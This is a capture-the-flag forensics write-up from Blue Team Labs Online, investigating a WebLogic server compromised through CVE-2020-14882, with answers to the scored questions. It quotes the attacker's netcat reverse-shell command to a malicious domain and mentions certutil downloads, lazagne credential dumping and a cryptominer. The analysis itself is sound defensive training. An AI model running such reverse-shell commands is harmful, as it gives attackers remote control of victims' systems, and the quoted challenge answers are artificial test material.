During standard servicing & patching of our server the sysadmins were denied access to their Administrator account.
- CTF is hosted on https://blueteamlabs.online/
Scenario
During standard servicing & patching of our server the sysadmins were denied access to their Administrator account. Bad practices are in place here and it seems they run all services with the account they logon with. Investigate if this server has been compromised and if it has, uncover what actions-on-objectives the threat actor has completed. Remember, some of the artefacts may have been deleted. A PCAP, memory dump, MFT & pre-fetch files may be of assistance. A full review of the compromised application may also be in order.
PCAP Analysis with Wireshark
Let’s start with PCAP. We do know that there is an application which probably runs on a webserver. Apart from that, we know IPs and netstat output which can be found in the KAPE’s output.
(As PCAP is very big since it was ran over 1 whole week, you can run it with filter). Change the view of the time display to show actual time and date. 
Amount of HTTP packets ist still pretty big, so either we get a list of requests that were made, like putting Request URI to the column list. (as seen in the screenshot above) OR filter on ip.src==172.31.4.99 for which can we know that it is the IP of the web server. There is ipconfig output in one of the artifacts!
Let’s also filter on HTTP POST and GET and see what we get. 
First of all, we end up with 121 packets, and 178.62.72.123 appears suspicious right away. First we would find NMAP scan (e.g. Packet 1113452) and then something that looks like payload.
Checking Google, just with pasting the payload used, we do get what CVE might have been exploited and in which application (WebLogic). 
Which application did the threat actor exploit, what port does this run on and which CVE did the threat actor utilise? (10 points): Application WebLogic runs on Port 7001 and CVE exploited appears to be CVE-2020-14882
If we analyze Conversation statistics in Wireshark, we get only 3 hits! (use Limit to display filter) 
Taking another look at the Conversation statistics is only by using ip.dst==172.31.4.99 and limiting results to the filter, we see that port 3389 is being used extensievly as well. Two IP’s have used RDP with the box which are 82.16.6.12 and 95.181.232.7 nd will be checked later. 
So, let’s return to RCE exploit and check Wiresharks output for ip.addr==172.31.4.99 && ip.addr==178.62.72.123 && http 
Finding nc.exe seems like a good find. It has got downloaded right after payload was sent to the web server.
What was the name of the malicious file they downloaded using this windows executable? (10 points): nc.exe
We can assume that 172.31.4.99 could have downloaded nc.exe from 178.62.72.123 (Host: advertyzing.co.uk:443).
What is the malicious domain used by the threat actor? (10 points): advertyzing.co.uk
The threat actor has made good use of ‘Living off the land’ binaries (LOLBins). Which windows executable did they use to download a malicious file from their server? (10 points): Certutil.exe
In the packet 1158260 we can see that command was issued to achieve reverse shell nc.exe advertyzing.co.uk 443 -e powershell.exe on 17.38.54.749676 so let’s turn the filter around in order to possibly find if Netcat revershe shell connection was indeed successful and which commands were ran (…hoping for unencrypted traffic between our server and threat actor…) Filter user: ip.src==172.31.4.99 && ip.dst==178.62.72.123 && tcp.port==443
In one of the last TCP packets we can see that local Administrator’s password was changed. 
Session stops here which is interessting. Attacker has now persistence and we know that RDP and WINRM are running. (this can actually be seen in the netcats’ output or check KAPE’s output from netstat) 
Now recall(!) we’ve saw connections on RDP/TCP3389 from two IP-Adresses 82.16.6.12 and 95.181.232.7 so let’s have a look in the wireshark. Filter: ip.dst==172.31.4.99 && tcp.port==3389 && (ip.src==82.16.6.12 || ip.src==95.181.232.7) as 82.16.6.12 has used RDP before and 95.181.232.7 used RDP shortly after attack, this one should be in our focus. Since RDP is encrypted there’s not much to see in the PCAP itself apart from this packet.  Let’s also not forget the time of the first access that we’ve saw in the PCAP.
Let’s also not forget the time of the first access that we’ve saw in the PCAP.
Confirm the two IP addresses utilized by the threat actor (10 points): 178.62.72.123,95.181.232.7
One useful thing (which is not encrypted) could be checking DNS requests in PCAP however output will be lengthy and we do have DNS Requests logged in the KAPE’s output. Just something to keep in mind if checking more than host.
PCAP Analysis ends here.
Artifact Analysis
So, the assumption now is that attacker used RDP using Administrator’s account from 95.181.232.7. Let’s check if we can find that in the Event Logs (Security). 
To navigate, i’ll use powershell and gci -Path C:\ -Name Security.evtx -Recurse to find the EventFile although it can be found in the default location Target_Options\C\Windows\System32\winevt\logs\Security.evtx.
EvtxECmd.exe
To avoid checking Event Logs in the Event Explorer, let’s rather do it in Timeline after parsing Events using EventxECmd.exe
1
C:\Users\BTLOTest\Desktop\Tools\EvtxExplorer\EvtxECmd.exe -f C:\Users\BTLOTest\Desktop\MD-Artefacts\Target_Options\C\Windows\System32\winevt\logs\Security.evtx --csv C:\Users\BTLOTest\Desktop\MD-Artefacts\security_evtx
Opening output in Timeline Explorer and filtering on IP we can see that Login was successful. 
Checking PS ConsoleHost_history
Checking Console history may be a quick win for us, if threat actor ran commands through powershell and didn’t clean the history afterwards. 
Apart from the legitimate output, threat actor ran lazagne credential dump program using powershell.
What is the name of the password dumping tool used by the threat actor? (10 points): lazagne
From here we will be checking AmCache which serves for application compatibility through different Windows versions and leaves artifacts behind.
Checking AmCache
1
cat .\20210304223141_Amcache_AssociatedFileEntries.csv | ConvertFrom-Csv -delimiter "," |out-gridview
 We can see that there’s program installed named Kryptex. What is Kryptex
We can see that there’s program installed named Kryptex. What is Kryptex
Get paid for the computing power of your PC. Kryptex mines cryptocurrency and pays you bitcoins or real-world money. Source: https://www.kryptex.org
There we also have an answer to this question
The threat actor has used an off-the-shelf cryptominer, what is the name of the executable? (10 points): kryptex.exe
What is the name of the text file the TA echo’ed out to? (10 points): password_extract.txt
Checking MFT using Timeline Explorer
MFT should give us information about File System (File Creation, Deletion, Renaming etc.), however there are two Hives, J and MFT. Do check this video to get an approximate idea what MFT is: https://www.youtube.com/watch?v=_qElVZJqlGY&t=635s
Checking 20210304223305MFTECmd$J_Output.csv
FilePath: C:\Users\BTLOTest\Desktop\MD-Artefacts\Module_Options\FileSystem\20210304223305_MFTECmd_$J_Output.csv
We know approximate Time of login, so let’s start there. Filter the date. 
If any files were dropped to disk we should see that filtering Update Reasons with FileCreate but we’re still left of with many entries. Maybe grouping the Extensions and checking the interesting ones might work.  By scrolling a little bit, there we can find kryptex.exe, lasagne.exe, elevate.exe. Under
By scrolling a little bit, there we can find kryptex.exe, lasagne.exe, elevate.exe. Under .bat we can find StartWebLogic.bat
Now since i haven’t been able to filter the data the way i wanted (after Date AND HOUR) i resorted to Linux Subsystem (type wsl in cmd). 
At first, i just wanted to get an idea what was ran after user logged in so i grepped everything after 19:40. Interessting files were .exe, .bat, .xml, which is why i drilled down to only unique values in the end. Command:
1
grep -E "2021-03-04 19:[4-5][0-9]" 20210304223305_MFTECmd_\$J_Output.csv | awk -F"," '{print $8,$1}' | sort -u -t "," -k 1,1 | grep -E ".xml|.exe|.bat" | sort -u
Checking 20210304223233MFTECmd$MFT_Output.csv
FilePath: C:\Users\BTLOTest\Desktop\MD-Artefacts\Module_Options\FileSystem\20210304223233_MFTECmd_\$MFT_Output.csv
1
grep -a -E "2021-03-04 18:[0-5][0-9]" 20210304223233_MFTECmd_\$MFT_Output.csv | awk -F"," '{print $20,$6,$7}'
One of the files that were changed is config.json. Below output in wsl and Timeline Explorer. 

File is still on disk 
What email address is associated with the threat actor? (10 points): bzuyxpdpphthhbvxpz@niwghx.com

Same could be found in the MEMdump, but it’s hard to predict where did the email came from.
1
cat md-memdump.raw | strings | egrep -a '\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b'
Loading application Event Logs
Extract the EVTX Logs into CSV using EvtxECmd:
1
C:\Users\BTLOTest\Desktop\Tools\EvtxExplorer\EvtxECmd.exe -f C:\Users\BTLOTest\Desktop\MD-Artefacts\Target_Options\C\Windows\System32\winevt\logs\Application.evtx --csv . --csvf application
